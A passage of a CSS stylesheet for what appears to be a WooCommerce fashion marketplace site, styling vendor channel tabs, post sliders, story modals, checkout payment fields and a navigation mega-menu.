	right: 110px;
	left: inherit;
}

.collaborations-section  .slick-next {
	right: 83px;
}

.collaborations-section  .slick-prev:before,
.collaborations-section   .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}
.show-only-mobile{
	display: none;
}
.psdwwo-heading{
	padding-right: 15%;
	padding-left: 5%;
	text-align: left;
	margin-bottom: 110px;
}
.psdwwo-heading h2, .psdwwo-heading h3{
	text-align: left !important;
}
.psdwwo-heading h2{
	font-size: 44px;
	line-height: 52px;
}
.psdwwo-heading h2 img{
	width: 142px;
	margin-bottom: -11px;
}

.psdwwo-section{
	width: 96%;
	margin:0 auto; 
}
.psdwwo-section .psdwwo-half{
	width: 50%;
	float: left;
}
.psdwwo-section .psdwwo-box img{
	width: 100%;
	height: auto;
}
.psdwwo-section .psdwwo-box{
	width: 100%;
	float: left;
	padding: 10px 25px;
	text-align: left;
}
.psdwwo-section .psdwwo-box.box-three{
	padding-top: 12%;
}
.psdwwo-section .psdwwo-box h3{
	text-align: left;
	margin:15px 0px; 
	font-family: MonumentExtended Regular;
	font-size: 32px;

}
.psdwwo-section .psdwwo-box p {
	font-size: 20px;
	line-height: 26px;
	padding-right: 80px;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img{
	
	overflow: hidden;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img img{
	border-radius: 12px;
}
.paddingt-50{
	padding-top: 21%;
}

.home-rss-post-slider-section{
	padding:0px 0px 40px 0px; 
	/*background: #000;*/
	background: url(images/bg-sply-rss-home.jpg) no-repeat #000;
	background-size: auto 100%;
}




.home-rss-post-slider-section .home-rss-post-slider img{
	/*border-radius: 10px;*/
	width: calc(100% - 100px);
	height: 350px;
	object-fit: cover;
	float: right;
	display: inline-block;
}
.home-rss-post-slider-section .home-rss-post-slider a {
	color: #fff;
}
.home-rss-post-slider-section .home-page-headng h2{
	color: #fff;
	/*border-bottom: #313030  solid 1px;*/
	border-bottom:0px;
}
.home-rss-post-slider-section .slick-dots { 
	bottom: -55px;
}
.home-rss-post-slider-section  .home-page-headng h2 span {
	padding: 0px 15px;
	background: #000;
	color: #fff;
}
.home-rss-post-slider-section .journal-slide-title{
	width: 100px;
	height: 350px;
	position: relative;
	overflow: hidden;
	float: left;
}
.home-rss-post-slider-section .home-rss-post-slider  h4 {
	font-family: MonumentExtended Regular;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	min-height: 48px;
	color: #fff;
	margin-bottom: 0px;
	position: absolute;
	padding: 5px;
	bottom: 5px;
	left: 100%;
	transform: rotate( 
		-90deg
		);
	transform-origin: bottom left;
	width: 340px;
}
.home-rss-post-slider-section .home-rss-post-slider p{
	margin-top: 10px;
	font-size: 15px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 40px;
}
.home-rss-post-slider-section .journal-slide{
	position: relative;
	border-top: #fff solid 1px;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
	display: none !important;
}
.home-rss-post-slider-section .home-rss-post-slider{
	border-bottom: #fff solid 1px;

}
.home-rss-post-slider-section .slick-slide { 
	margin-right: 0rem;
	margin-left: 0rem; 
	line-height: 1px;
}
.home-rss-post-slider-section  .slick-dots li button {
	background: #676767;
}
.home-rss-post-slider-section  .slick-dots li.slick-active button {
	background: #fff;
}
.home-rss-post-slider-section   .discover-more {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 18px;
	letter-spacing: 1px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

}

.home-rss-post-slider-section   .discover-more:hover {
	background: none;
	color: #fff;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev,
.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	right: -65px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
	left: -65px;
	z-index: 9;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before,
.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size:16px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 16px;
}
.splyrss-owner{
	padding-top: 10px;
	float: left;
	width:100%;
	text-align: left;
}
.home-rss-post-slider-section .splyrss-owner{
	padding: 10px 0px;
} 
.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 9px;
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 11px;
	font-weight: bold;
}

/*
 S-plrs channel css
 */
 .splyr-channel-tab-section{
 	display: block;
 	width: 72%;
 	margin:0px auto;
 	margin-top: 60px;
 }
 .tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
 	width: 72%;
 	margin:0px auto;

 }
 .tax-dc_vendor_shop .store-section-inner .primary-img {
 	min-height: 205px;
 }	
 
 .splyr-channel-tab-section .splyr-channel-tab-nav{
 	border-bottom: 1px solid #dbdbdb;
 	margin-bottom: 15px;
 	margin-top: 30px;
 	text-align: center;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul{
 	list-style: none;
 	margin:0px;
 	display: inline-block;
 	padding: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li{
 	float: left;
 	padding: 5px 20px;
 	

 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
 	width: 100%;
 	height: 1px;
 	background: #000;
 	content: '';
 	position: absolute;
 	bottom: -14px;
 	left: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
 	color: #646262;
 	text-transform: uppercase;
 	font-size: 12px;
 	position: relative;
 	font-family: MonumentExtended Light;
 	padding: 0px 5px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
 	color: #000;
 }
 .wcmp_vendor_banner {
 	height: 260px;
 	overflow: hidden;
 }
 .wcmp_vendor_banner_template.template3 .img_div img {
 	border-radius: 50% !important;
 	width: 130px;
 	height: 130px;
 	max-width: 150px;
 	max-height: 150px;
 }
 .wcmp_vendor_banner_template.template3 .vendor_address {
 	margin-left: 35px !important;
 }
 .splyr-channel-tab-section .splyr-channel-tab-content-box{
 	display: none;
 }

 .vendor-styles-section-inner .style-slide {
 	float: left;
 	width: 33.33%;
 	padding: 7px 7px;
 }
 .vendor-styles-home-section .style-slide {
 	float: left;
 	width: 50%;
 	padding: 10px 10px;
 }

 .vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
 	border-radius: 0px;
 	border-top-left-radius: 0px;
 	border-top-right-radius: 0px;
 	-webkit-border-top-left-radius: 10px;
 	-webkit-border-top-right-radius: 10px;
 	-moz-border-radius-topleft: 10px;
 	-moz-border-radius-topright: 10px;
 	border-top-left-radius: 10px;
 	border-top-right-radius: 10px;
 	line-height:1px;
 	position:relative;
 	min-height:383px;
 }
 .vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
 	width:100%; 
 }
 .vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
 	padding: 12px 15px 0px 15px;
 	border: 1px solid #eaeaea;
 	border-top: none;
 }
 .vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
 	font-size: 12px;
 	font-family: MonumentExtended Regular;
 	padding: 15px 15px 15px 15px;
 	margin: 0px;
 	color: #000;
 	text-align: center;
 	font-weight:normal;
 	letter-spacing:0px;
 	line-height:18px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
 	font-size: 12px;
 	padding: 0px 15px 10px 15px;
 	margin: 0px;
 	color: #555;
 	text-align: center;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
 	text-align: center;
 	padding-bottom:20px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
 	font-size: 14px;
 	text-transform: uppercase;
 	color: #000;
 	text-decoration: underline;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
 	background: #fff;
 	border: 1px solid #cfcfcf;
 	border-radius: 35px;
 	padding: 10px 10px 4px 10px;
 	margin: 0px auto;
 	width: 100%;
 	margin-top: -46px;
 	position: relative;
 	z-index: 2;
 }
 .vendor-styles-section-inner .style-slide .title-descp-section {
 	background:#f5f5f5;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-home-section .style-slide .title-descp-section {
 	background:#fff;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
 	width: 73%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
 	width: 70%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 24%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 32%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
 	width: 40px;
 	border-radius: 50%;
 	border: 1px solid #cfcfcf;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 75%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 68%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 	font-size: 13px;
 	font-family: MonumentExtended Regular;
 	color: #222;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
 	font-size: 11px;
 	color: #888;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 10px;
 	color: #000;
 	width: 23%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 14px;
 	color: #000;
 	width: 26%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product {
 	width: 100%;
 	padding: 14px 0px;
 	border-bottom: 1px solid #ddd;
 	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
 	width: 21%;
 	float: left;
 	min-height:75px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
 	width: 100%;
 	border-radius: 4px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
 	width: 75%;
 	float: right;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 	padding: 5px 0px;
 	margin: 0px;
 	font-size: 12px;
 	font-weight: normal;
 	line-height: 16px;
 	font-family: MonumentExtended Regular;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 	font-size: 11px;
 	padding-bottom: 5px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
 	font-size: 14px;
 	font-weight: normal;
 }
 
 #splyr-channel-rss .journal-post-main .journal-post-box img{
 	border-radius: 6px;
 }
 #splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
 	border-radius: 50%;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box {
 	float: left;
 	width: 25%;
 	padding: 0px 7px;
 	min-height: 300px;
 	padding-bottom: 20px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	border-radius: 10px;
 }
 #splyr-channel-video{
 	padding-top: 30px;
 }

 #splyr-channel-styles{
 	padding-top: 30px;
 }
 .splyr-channel-stories-section .splyr-channel-story-slide{
 	float: left;
 	padding: 5px;

 }
 .splyr-channel-stories-section{
 	padding: 20px 0px;
 	text-align: center;

 	padding: 15px 65px;
 	text-align: center;
 	width: 80%;
 	margin: 0 auto;
 	background: none !important;
 	border-radius: 4px;
 	margin-top: 20px;
 	display: block;
 	
 	z-index: 3;


 	border-radius: 0px;
 	border: #dcdcdc solid 0px  !important;

 /*	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);*/

 }

 .vendortype-shopper-stylist .splyr-channel-stories-section {

 	text-align: center;
 	padding: 15px;
 	padding-bottom: 30px;
 	width: 76%;
 	margin: 0;
 	background: #f2f2f2;
 	border-radius: 4px;
 	margin-top: 0px !important; 
 	display: block;
 	position: relative;
 	z-index: 9;
 	background: #fff!important;
 	border-radius: 0px;
 	border: 0px!important;
 	-webkit-box-shadow: inherit !important; 
 	-moz-box-shadow: inherit !important;
 	box-shadow:  inherit !important;
 	float: right;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner {
 	display: inline-block;
 	width: 100%;
 }
 .vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {
 	
 	width: 95px;
 	height: 95px;
 }

 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
 	top: 37%;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;
 	
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner ul li{
 	padding: 0px 10px;
 	float: left;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
 	box-shadow: #ccc 0px 0px 8px;
 	width: 75px;
 	height: 75px;
 	border-radius: 50%;
 	display: inline-block;
 	overflow: hidden;
 	border: #fff solid 3px;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
 	cursor: pointer;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
 	height: 100%;
 	width: auto;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 0%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-0%);
 	-ms-transform: translateX(-50%) translateY(-0%);
 	-webkit-transform: translateX(-50%) translateY(-0%);
 	-moz-transform: translateX(-50%) translateY(-0%);
 	-o-transform: translateX(-50%) translateY(-0%);
 	max-width: inherit;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
 	display: block;
 	margin-top: 10px;
 	font-size: 11px;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box h2 {
 	font-weight: normal;
 	min-height: 38px;
 	font-family: MonumentExtended Regular;
 	font-size: 11px;
margin-bottom: 10px;
line-height: 18px;
 
 }
 #splyr-channel-rss .journal-post-main .journal-post-box p {
 	font-weight: normal;
 	font-size: 12px;
 	color:#555;
 	line-height: 20px;
 }

 .wcmp_vendor_name_inner{
 	float: left;
 	line-height: 44px;
 	font-family: terminademi;
 }
 .user-subscribe-vendor-section{
 	position: static !important;
 	float: right; 
 	padding-left: 25px;
 	margin-top: 2px;
 }
 .view-splyr-channel-cta{
 	display: inline-block;
 }
 .view-splyr-channel-cta a {
 	background: none;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	line-height: 10px;
 	font-weight: normal;
 	outline: none;
 	float: left;
 	letter-spacing: 1px;
 	font-family: MonumentExtended Light;
 }

 .user-subscribe-vendor-section .btn-primary{
 	background: none;line-height: 10px;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	 
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	font-family: MonumentExtended Light;
 	font-weight: normal;
 	outline: none;
 	letter-spacing: 1px;
 }
 .view-splyr-channel-cta a:hover, .user-subscribe-vendor-section .btn-primary:hover {
 	background: #262626;
 	color: #fff !important;
 }
 .vendor-broadcasts-data .home-pcbs-col {
 	float: left;
 	width: 25%;
 	padding: 7px 7px; 
 	min-height: 315px;
 	
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
 	position: relative;
 }
 .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 	position: relative;
 	height: 315px;
 	overflow: hidden;
 	border-radius: 4px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	height: auto;
 	
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 	max-width: inherit;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
 	color: #fff;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
 	position: absolute;
 	bottom: 0px;
 	left: 0px;
 	padding:15px;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 	color: #fff !important;
 	width: 100%;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 17px;
 	margin: 5px 0px;
 	text-transform: capitalize;
 	font-family: MonumentExtended Regular;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 	font-size: 14px;
 } 
 .splyr-channel-story-modal{
 	position: fixed;
 	width: 100%;
 	left: 0px;
 	top: 0px;
 	z-index: 9999;
 	display: none;

 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner{
 	width: 270px;
 	margin: 3% auto;
 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
 	filter: invert(1);
 	margin-bottom: 15px;
 	display: inline-block;
 	cursor: pointer;
 }

 .splyr-channel-story-modal .splyr-channel-story-modal-inner video{
 	width: 100%;
 	height: 530px;
 	object-fit: cover;
 	border-radius: 15px;
 }
 .splyr-channel-story-modal-overlay{
 	position: fixed;
 	top: 0px;
 	left: 0px;
 	width: 100%;
 	height: 100%;
 	background: rgba(0,0,0,0.8);
 	display: none;
 	z-index: 999;
 }
 .splyr-channel-error{
 	background: #f6f6f6;
 	color: #000;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: block;
 	margin: 0 auto;
 	width: 45%;
 	text-align: center;
 	position: inherit !important;
 	font-size: 12px;
 	line-height: 22px;
 	box-shadow: #e1e1e1 0px 0px 7px;
 }
 .tax-dc_vendor_shop .woocommerce-info{
 	 display: block;
 	width: 40%;
 	margin: 0 auto;
 	float: none;
 	color: #000  !important;
 }
 .ishopper-stylist-profile-info{
 	display: inline-block;
 	width: 100%;
 	margin-top: 15px;
 }
 .ishopper-stylist-profile-info h3{    font-size: 13px;

 	font-family: MonumentExtended Regular;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs{
 	margin-bottom: 15px;
 	display: inline-block;
 	width: 100%;
 	border-top: 1px solid #ebebeb;

 } 
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
 	display: inline-block;
 	background: #f2f2f2;
 	padding: 6px 10px 4px 10px;
 	border-radius: 4px;
 	margin:2px; 
 	font-size: 11px;
 	text-transform: capitalize;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
 	color: #000;
 }
 /*home header*/
 .by-s-plyr-logo , ul.products .by-s-plyr-logo , ul.rec-prods-ul .by-s-plyr-logo {
 	padding: 10px 0px 0px 0px;
 	line-height: 36px;
 	font-size:11px;
 }
 .by-s-plyr-logo a , ul.products .by-s-plyr-logo a , ul.rec-prods-ul .by-s-plyr-logo a {
 	color:#333;
 }

 .by-s-plyr-logo img , ul.products .by-s-plyr-logo img , ul.rec-prods-ul .by-s-plyr-logo img {
 	width:30px!important;
 	height:30px!important;
 	border-radius:50%!important;
 	border:1px solid #ccc;
 	padding:2px;
 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .woocommerce ul.products li.product .by-s-plyr-logo img{
 	margin-right: 5px!important;
 }

 .top-marquee-journal{
 	display: none !important;
 }
 .search-form-btn-sec{
 	width: 28px;
 	float: right;
 	margin-right: 16px;
 	margin-top: 5px;
 }

 .menu-search-top{
 	display: none;

 	width: 100%;
 	float: right;
 	position: absolute;
 	right: 0px;
 	background: #fff;
 	top: -5px;
 	padding-left: 30px;
 	padding: 25px 15px;
 	z-index: 99;

 }
 .menu-search-top .closesearch {
 	float: right;
 	margin-top: 5px;
 }
 .home  .head-right-nav a {
 	font-size: 9px;

 }
 

 .home .header{
 	
 	border-bottom: 1px solid #eee;
 }

 .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .home .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .main-navigation ul li li  {
 	border-bottom: 1px solid #eee;
 }

 .home .header.scrolled{
 	background: #fff  !important;
 }
 .home .menu-search-top .search-field {

 	padding: 10px 15px;
 	width: 100%;
 	font-size: 14px;

 	outline: none;
 	padding-right: 30px;
 }
 .home .header.scrolled .logo img{
 	filter: invert(0);
 }
 .header  .head-right-nav a.header-signup-btn {

 	padding: 8px 15px 6px 15px; 
 	border-radius: 0px;
 	font-size: 10px;
 	letter-spacing: 0px;
 	font-weight: normal;

 }
 .home .header.scrolled .head-right-nav a.header-signup-btn {
 	background: none;
 	padding: 8px 15px 6px 15px;
 	color: #000;
 	border-color: #000;
 	border-radius: 0px;
 	font-size: 10px;
 	font-family: MonumentExtended Regular;
 }
 .home .header.scrolled .head-right-cart-user img, .home .header.scrolled .head-right-cart-user .cart-customlocation img{
 	filter: invert(0);
 }
 .home .header.scrolled .search-form-btn-sec svg,.home .header.scrolled .search-form-btn-sec svg path{
 	fill: #000;
 }

 .home .header.scrolled .main-navigation ul li a{
 	color: #000;
 }
 .home  .header.scrolled .head-right-nav a {
 	font-size: 9px;
 	color: #000;
 }
 .home  .header.scrolled .menu-search-top .search-field {
 	border-radius: 0px;
 	border-bottom: #000 solid 1px;
 }
 .home   .header.scrolled #menu-toggle-icon span{
 	background: #000 !important;
 }
 .cart-customlocation span {
 	background: #555;
 }

 #order_review{
 	/*background: #f2f2f2;*/
 	padding: 15px;
 	border: 4px;
 }

 .woocommerce-cart footer{
 	background: #fff;
 	position: relative;
 	z-index: 2;
 	border-top: #f2f2f2 solid 1px;
 }

 #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
 	text-align: left;
 	padding: 0em;
 }
 #wc-stripe-new-payment-method{
 	margin-left: 0px !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field input{
 	font-size: 2rem !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
 	height: 2.3rem;
 	padding: 5px;
 	border: 1px solid #ccc;
 	border-radius: 0px;
 	transition: border-color 160ms;
 	-webkit-transition: border-color 160ms;
 	background-color: #fff;
 	font-size: 15px;
 }
 ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
 	padding: 15px 0px;
 	/* float: left; */
 	width: 90%;
 	display: inline-block;
 	font-size: 11px;
 }
 .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
 	max-width: 39px!important;
 }
 .woocommerce-checkout #payment ul.payment_methods li {
 	font-size: 11px;
 	padding: 0px 20px;
 }
 .woocommerce-checkout #payment .payment_method_paypal .about_paypal {

 	font-size: 1.4em;
 }
 div.wpcf7-mail-sent-ok {
 	border: 0px!important;
 	background: #d9f0d1 !important;
 	padding: 15px !important;
 	font-size: 13px !important;
 	text-align: center;
 	color: #1e570b !important;
 	font-weight: 900;
 }
 #order_review p {
 	font-size: 14px;
 	line-height: 26px;
 }
 .shipping-container{
 	width: 96%;
 	margin:0 auto;
 	font-family: interregular;
 }
 #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
 	padding: 0px;
 }
 .form-row.place-order{
 	padding: 10px 25px !important;
 }
 .wc-stripe-elements-field, .wc-stripe-iban-element-field {
 	border: 1px solid #ddd  !important;;
 	margin: 5px 0  !important;
 	padding: 10px  !important;
 	background-color: #fff  !important;
 	outline: 0;
 }
 #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
 	display: none !important;
 }
 #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
 	position: relative;
 	box-sizing: border-box;
 	width: 100%;
 	padding: 1em;
 	margin:  0;
 	font-size: .92em;
 	border-radius: 0px;
 	line-height: 1.5;
 	background-color: #fafafa;
 	color: #515151;
 }
 #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
 	/*background: #ffffff;
 	border-radius: 5px;
 	border: #d9d9d9 solid 1px;*/
 	padding-top: 20px;
 }

 #order_review .shop_table.woocommerce-checkout-review-order-table{
 /*	background: #ffffff;
 border-radius: 5px;*/
 /*border: #d9d9d9 solid 1px;*/
}
.order-total{
	font-weight: bold;
}
.order-total td{
	font-size: 22px !important;
	color: #000;
}
.woocommerce table.shop_table {

	border: 0px; 
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 0em 0 15px;
}


/* New Menu Dropdown */
.main-navigation ul .mega-menu .sub-menu {
	display: none;
	position: fixed;
	width: 100% !important;
	left: 0px;
	background: #fff;
	margin-left: 0px;
	padding: 10px 40px !important;
	border: 1px solid #f0f0f0;
	border-radius: 0;
	top: 70px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	min-height: 225px;
}
.main-navigation ul .mega-menu .sub-menu .sub-menu {
	position: static !important;
	padding: 10px 0px !important;
	min-height: inherit;
}
.main-navigation ul li li {
	border-bottom: 0px;
}
.main-navigation ul .mega-menu .sub-menu:after, .main-navigation ul .mega-menu .sub-menu:before {
	display: none !important;
}
.main-navigation ul .mega-menu .sub-menu li a{
	border: 0px !important;
	text-transform: uppercase;
	font-weight: normal;
}
.main-navigation ul .mega-menu .sub-menu li {
	padding: 10px 0px;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length{
	width: 100%;
	display: inline-block;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a{
	padding-top: 230px ;
	display: inline-block;
	width: 100%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter a{
	background: url(images/menu-style-item-img-1.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-darke a{
	background: url(images/menu-style-item-img-2.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-newbalance a{
